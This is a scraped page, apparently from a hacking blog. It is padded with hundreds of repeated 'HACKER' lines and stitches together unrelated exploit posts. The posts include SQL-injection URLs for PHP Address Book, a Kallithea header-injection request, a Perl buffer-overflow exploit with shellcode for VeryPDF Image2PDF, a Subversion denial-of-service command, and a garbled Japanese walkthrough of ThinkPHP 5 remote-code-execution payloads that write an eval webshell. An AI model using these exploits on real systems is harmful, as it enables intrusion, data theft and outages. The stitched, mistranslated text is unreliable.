- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/edit_user_save.php?id={insert}&lastname={insert}&firstname={insert}&phone={insert}&email={insert}&permissions={insert}¬es={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/edit_user.php?id={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/delete_user.php?id={insert}
Kallithea 0.2.9 (came_from) HTTP Response Splitting Vulnerability
Vendor: Kallithea
Product web page: https://www.kallithea-scm.org
Version affected: 0.2.9 and 0.2.2
Summary: Kallithea, a member project of Software Freedom Conservancy,
is a GPLv3'd, Free Software source code management system that supports
two leading version control systems, Mercurial and Git, and has a web
interface that is easy to use for users and admins.
Desc: Kallithea suffers from a HTTP header injection (response splitting)
vulnerability because it fails to properly sanitize user input before
using it as an HTTP header value via the GET 'came_from' parameter in
the login instance. This type of attack not only allows a malicious
user to control the remaining headers and body of the response the
application intends to send, but also allow them to create additional
responses entirely under their control.
Tested on: Kali
Python
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5267
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5267.php
Vendor: https://kallithea-scm.org/news/release-0.3.html
Vendor Advisory: https://kallithea-scm.org/security/cve-2015-5285.html
CVE ID: 2015-5285
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5285
21.09.2015
--
GET /_admin/login?came_from=d47b5%0d%0aX-Forwarded-Host%3a%20http://zeroscience.mk%01%02%0d%0aLocation%3a%20http://zeroscience.mk HTTP/1.1
Host: 192.168.0.28:8080
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.0.28:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.0.28:8080/_admin/login?came_from=%2F
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: kallithea=3090b35b3e37ba350d71b62c240c50bf87932f0d7e6b1a600cba4e0e890b7e29e253b438
###
HTTP/1.1 302 Found
Cache-Control: no-cache
Content-Length: 411
Content-Type: text/html; charset=UTF-8
Date: Mon, 21 Sep 2015 13:58:05 GMT
Location: http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk
Pragma: no-cache
Server: waitress
<html>
<head>
<title>302 Found</title>
</head>
<body>
<h1>302 Found</h1>
The resource was found at <a href="http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk">http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk</a>;
you should be redirected automatically.
</body>
</html>
#********************************************************************************************************************************************
#
# Exploit Title: VeryPDF Image2PDF Converter SEH Buffer Overflow
# Date: 10-7-2015
# Software Link: http://www.verypdf.com/tif2pdf/img2pdf.exe
# Exploit Author: Robbie Corley
# Platform Tested: Windows 7 x64
# Contact: c0d3rc0rl3y@gmail.com
# Website:
# CVE:
# Category: Local Exploit
#
# Description:
# The title parameter contained within the c:\windows\Image2PDF.INI is vulnerable to a buffer overflow.
# This can be exploited using SEH overwrite.
#
# Instructions:
# 1. Run this sploit as-is. This will generate the new .ini file and place it in c:\windows, overwriting the existing file
# 2. Run the Image2PDF program, hit [try], file --> add files
# 3. Open any .tif file. Here's the location of one that comes with the installation: C:\Program Files (x86)\VeryPDF Image2PDF v3.2\trial.tif
# 4. Hit 'Make PDF', type in anything for the name of the pdf-to-be, and be greeted with your executed shellcode ;)
#**********************************************************************************************************************************************
#standard messagebox shellcode.
$shellcode =
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42".
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03".
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b".
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e".
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c".
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74".
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe".
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
$padding="\x90" x 2985;
$seh=pack('V',0x6E4B3045); #STANDARD POP POP RET
$morepadding="\x90" x 1096;
open(myfile,'>c:\\windows\\Image2PDF.INI'); #generate the dummy DWF file
#.ini file header & shellcode
print myfile "[SaveMode]
m_iMakePDFMode=0
m_iSaveMode=0
m_szFilenameORPath=
m_iDestinationMode=0
m_bAscFilename=0
m_strFileNumber=0001
[BaseSettingDlg]
m_bCheckDespeckle=0
m_bCheckSkewCorrect=0
m_bCheckView=0
m_szDPI=default
m_bCheckBWImage=1
[SetPDFInfo]
m_szAuthor=
m_szSubject=
m_szTitle=".$padding."\xEB\x06\x90\x90".$seh.$shellcode.$morepadding;
close (myfile); #close the file
source: https://www.securityfocus.com/bid/58898/info
Apache Subversion is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to crash the application, resulting in denial-of-service conditions.
Apache Subversion versions 1.7.0 through 1.7.8 are vulnerable.
curl -X REPORT --data-binary @log_report 'http://www.example.com/repo/!svn/bc/1/'
0x00はじめに
以前にTP5と接触していたサイトが少なかったので、RCEの脆弱性のゲッシェルを使用する方法しか知っていませんでした。 PHPバージョンの制限により、カード発行プラットフォームの最近の普及では、RCEのペイロードを使用してシェルを直接取得することは不可能です。そのため、Webサイトと組み合わせて、TP5+PHP7.1環境でできるだけ多くのGetShellメソッドをテストします。
0x02テキスト
サイトを入手したら、次のようにホームページにアクセスしてください
テスト中、それがThinkPHPサイトであることがわかりました、そして、エラーは次のように のように報告されました
のように報告されました
しかし、特定のバージョンが表示されないので、RCEがあるかどうかはわかりませんので、EXPで試してみます
_method=__ constructmethod=getFilter=call_user_funcget []=phpinfo

実行が成功し、disable_function  によって多くの機能が無効になっていることがわかりました
によって多くの機能が無効になっていることがわかりました
一般に、PHPバージョンが7.1未満の場合は、EXPを使用してシェルを書き込むだけです。この方法は、次のExpを直接使用してシェルを書き込むことです。
s=file_put_contents( 'test.php'、 '?php phpinfo();')_ method=__ constructmethod=postfilter []=assert
ただし、ASSTはこのEXPで使用されており、上記はPHPバージョンが7.1.33であることを示しています。このバージョンはアサートを使用できなくなるため、この方法はここでは使用できません。
上記の方法2はシェルを書き込むことはできませんが、phpinfoは実行されるため、RCEが存在します。そこで、ファイルを読んでデータベースアカウントのパスワードを読み取り、phpmyAdminを見つけてから、データベースを介してシェルを書き込むことができると思いました。
最初にPHPINFOの情報を介してWebサイトルートディレクトリを見つけ、次にScandir関数を使用してディレクトリをトラバースし、データベース構成ファイルを見つけます
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=path

次に、highlight_file関数を介してファイルを読み取ります
_method=__ constructfilter []=highlight_filemethod=getGet []=ファイルパスを読み取ります

データベース情報を取得した後、私はphpmyadminが存在するかどうかを探しましたが、最終的にそうではないことがわかりました。そのため、この方法も失敗しました。
フォーラムでTP5のゲッシェル法を探して、多くのマスターは、ログやセッションを使用してメソッドを含めることができると言っていましたが、以前にそれらにさらされたことがなく、特定のものを知らなかったので、私はそれを検索して試しました。
方法3試行ログには含まれます
最初にシェルを書き、ログを入力します
_method=__ constructmethod=getFilter []=call_user_funcserver []=phpinfoget []=?php eval($ _ post ['c'])?
次に、ログ包含によって逃げます
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=./data/runtime/log/202110/17.logc=phpinfo();

失敗し、ログに含まれる方法は使用できません。
